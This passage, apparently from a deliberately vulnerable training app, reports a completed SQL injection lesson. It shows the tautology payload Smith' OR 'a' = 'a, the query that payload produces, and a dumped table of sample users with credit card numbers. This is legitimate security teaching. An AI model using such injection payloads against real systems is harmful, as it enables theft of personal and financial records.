 * Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: Smith' OR 'a' = 'a Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR 'a' = 'a'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0